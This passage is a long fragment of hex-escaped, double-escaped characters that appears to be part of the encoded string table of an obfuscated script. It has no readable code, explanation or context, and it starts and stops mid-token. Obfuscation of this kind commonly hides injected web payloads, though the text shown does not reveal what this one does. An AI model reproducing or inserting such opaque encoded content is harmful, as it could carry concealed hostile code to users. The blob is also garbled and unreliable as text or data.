x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5